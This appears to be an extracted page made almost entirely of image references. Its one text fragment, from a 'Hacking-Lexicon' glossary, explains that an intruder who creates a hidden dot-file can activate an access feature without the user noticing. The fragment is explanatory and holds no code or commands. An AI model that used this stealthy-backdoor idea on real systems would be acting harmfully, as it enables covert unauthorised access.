







or have one on his system. The mere creation of this file by the intruder will activate this feature. Furthermore, since this file starts with a 'dot', it is normally hidden from the user, so they won't even be ware that this feature exists. From Hacking−Lexicon










